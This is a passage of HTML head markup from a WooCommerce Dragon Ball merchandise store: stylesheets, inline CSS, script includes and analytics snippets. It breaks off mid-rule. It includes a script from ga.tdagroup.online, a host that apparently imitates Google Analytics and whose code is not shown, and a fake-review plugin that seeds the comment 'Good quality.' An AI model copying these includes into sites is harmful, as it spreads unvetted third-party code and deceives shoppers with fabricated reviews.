<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/56485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=56485' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content 